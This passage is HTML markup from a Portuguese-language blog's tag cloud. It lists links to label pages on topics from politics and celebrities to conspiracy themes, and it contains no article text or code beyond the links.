<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oracle'>Oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uganda'>Uganda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bitchat'>bitchat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202028'>eleições 2028</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
